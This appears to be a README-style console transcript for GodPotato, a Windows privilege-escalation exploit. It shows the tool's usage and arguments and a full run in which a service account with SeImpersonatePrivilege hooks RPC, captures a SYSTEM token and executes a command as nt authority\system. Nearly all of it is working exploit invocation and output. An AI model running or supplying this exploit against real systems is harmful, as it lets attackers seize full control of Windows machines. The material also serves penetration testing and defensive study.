 E:\Github\GodPotato>whoami
nt authority\iusr
E:\Github\GodPotato>whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name                Description                               State
============================= ========================================= ========
SeShutdownPrivilege           Shut down the system                      Disabled
SeChangeNotifyPrivilege       Bypass traverse checking                  Enabled
SeUndockPrivilege             Remove computer from docking station      Disabled
SeImpersonatePrivilege        Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege       Create global objects                     Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set            Disabled
SeTimeZonePrivilege           Change the time zone                      Disabled
E:\Github\GodPotato>GodPotato
    FFFFF                   FFF  FFFFFFF
   FFFFFFF                  FFF  FFFFFFFF
  FFF  FFFF                 FFF  FFF   FFF             FFF                  FFF
  FFF   FFF                 FFF  FFF   FFF             FFF                  FFF
  FFF   FFF                 FFF  FFF   FFF             FFF                  FFF
 FFFF        FFFFFFF   FFFFFFFF  FFF   FFF  FFFFFFF  FFFFFFFFF   FFFFFF  FFFFFFFFF    FFFFFF
 FFFF       FFFF FFFF  FFF FFFF  FFF  FFFF FFFF FFFF   FFF      FFF  FFF    FFF      FFF FFFF
 FFFF FFFFF FFF   FFF FFF   FFF  FFFFFFFF  FFF   FFF   FFF      F    FFF    FFF     FFF   FFF
 FFFF   FFF FFF   FFFFFFF   FFF  FFF      FFFF   FFF   FFF         FFFFF    FFF     FFF   FFFF
 FFFF   FFF FFF   FFFFFFF   FFF  FFF      FFFF   FFF   FFF      FFFFFFFF    FFF     FFF   FFFF
  FFF   FFF FFF   FFF FFF   FFF  FFF       FFF   FFF   FFF     FFFF  FFF    FFF     FFF   FFFF
  FFFF FFFF FFFF  FFF FFFF  FFF  FFF       FFF  FFFF   FFF     FFFF  FFF    FFF     FFFF  FFF
   FFFFFFFF  FFFFFFF   FFFFFFFF  FFF        FFFFFFF     FFFFFF  FFFFFFFF    FFFFFFF  FFFFFFF
    FFFFFFF   FFFFF     FFFFFFF  FFF         FFFFF       FFFFF   FFFFFFFF     FFFF     FFFF
Arguments:
        -clsid Required:False Clsid (default {4991d34b-80a1-4291-83b6-3328366b9097})
        -cmd Required:True CommandLine (default cmd /c whoami)
Example:
GodPotato -cmd "cmd /c whoami"
GodPotato -clsid {4991d34b-80a1-4291-83b6-3328366b9097} -cmd "cmd /c whoami"
E:\Github\GodPotato>GodPotato -clsid {4991d34b-80a1-4291-83b6-3328366b9097} -cmd "cmd /c whoami"
[*] CombaseModule: 0x140719617474560
[*] DispatchTable: 0x140719620153456
[*] UseProtseqFunction: 0x140719619421888
[*] UseProtseqFunctionParamCount: 6
[*] HookRPC
[*] Start PipeServer
[*] CreateNamedPipe \\.\pipe\ef0b4b65-1f41-404e-875a-9437816d87a9\pipe\epmapper
[*] Trigger RPCS CLSID: 4991d34b-80a1-4291-83b6-3328366b9097
[*] CurrentUser: NT AUTHORITY\NETWORK SERVICE
[*] Start Search System Token
[*] PID : 1560 Token:0x724  User: NT AUTHORITY\SYSTEM ImpersonationLevel: Impersonation
[*] Find System Token : True
[*] CoGetInstanceFromIStorage: 0x80070776
[*] CurrentUser: NT AUTHORITY\SYSTEM
[*] process start with pid 7248
nt authority\system
E:\Github\GodPotato>